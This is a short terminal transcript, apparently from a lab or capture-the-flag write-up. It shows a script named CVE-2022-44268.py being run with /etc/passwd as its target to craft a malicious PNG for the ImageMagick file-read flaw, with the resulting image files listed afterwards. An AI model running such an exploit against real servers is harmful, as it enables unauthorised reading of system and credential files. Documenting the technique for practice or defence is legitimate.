 ┌──(pun㉿spark)-[~/Downloads]
└─$ ls
CVE-2022-44268.py  source.png
┌──(pun㉿spark)-[~/Downloads]
└─$ python3 CVE-2022-44268.py /etc/passwd
┌──(pun㉿spark)-[~/Downloads]
└─$ ls
CVE-2022-44268.py  output.png  source.png
┌──(pun㉿spark)-[~/Downloads]
└─$ ls
689823c984eb2.png  CVE-2022-44268.py  output.png  source.png